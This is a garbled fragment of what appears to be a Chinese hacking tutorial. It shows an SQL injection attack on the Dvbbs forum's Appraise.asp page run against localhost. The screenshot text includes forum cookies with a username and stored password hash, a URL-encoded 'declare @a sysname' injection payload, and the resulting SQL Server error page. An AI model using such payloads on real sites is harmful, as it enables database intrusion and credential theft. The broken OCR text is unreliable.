 URL: http://127.0.0.1 /Appraise.asp?action=save
BoardID:1 TopicID: 1 AnnounceID: 1 验证码: 8598
Cookie : Cookie: w0802=2; rtime=1; ltime=1187503483390;
w08_eid=57689537-http%3A//127.0.0.1/index.asp%3Fboardid%3D1;
DvForum=UserID=2&usercookies=0&StatUserID=4086140&userclass=%D0%C2%CA%D6%C9%CF
%C2%B7&username=hackest&password=v0qdt2f765U6x7J5&userhidden=2;
geturl=%2Fpost%5Fupload%2Easp%3Fboardid%3D1;
upNum=0; Dvbbs=baffbdfhbe;
ASPSESSIONIDQQQRSRAQ=EINNNCODGHHIAFNHDPMKMNED;
ASPSESSIONIDQSQRTRAQ=COHBEOODEFPDCNKKBPAPKCMF
SQL Injection 提交前先编码!!
%3Bdeclare%20%40a%20sysname%20select%20%0D%0D%0A%40a%3D0x3400360039006500380030 <=编码
Content-Type: text/html
Cache-control: private
提 交(S)
<script language='javascript'> <font face="宋体" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="宋
体" size=2>错误 '80040e14'</font><p><font face="宋体" size=2>第 1
行: ';' 附近有语法错误。</font><p><font face="宋体"
size=2>/inc/Dv_ClsMain.asp</font><font face="宋体" size=2>, 行
1504</font>
www.3800hk.com
图 13
Dvbbs=baffbdfhbe; ASPSESSIONIDQQQRSRAQ=EINNNCODGHH
IAFNHDPMKMNED; ASPSESSIONIDQSQRTRAQ=COHBEOODEFPDCN
KKBPAPKCMF
boardid=1&topicid=1&announceid=1&atype=0&a1=0&a2=0&